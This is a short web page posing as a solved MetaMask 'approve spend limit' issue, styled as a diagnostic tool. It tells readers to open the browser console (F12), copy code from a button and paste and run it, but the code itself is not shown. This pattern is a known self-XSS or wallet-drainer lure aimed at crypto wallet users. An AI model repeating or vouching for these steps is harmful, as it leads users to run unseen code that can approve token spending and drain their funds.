
Metamask-extension:
APPROVE SPEND LIMIT
[SOLVED]
Abril 22, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.9
Identification of
Approve spend limit
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.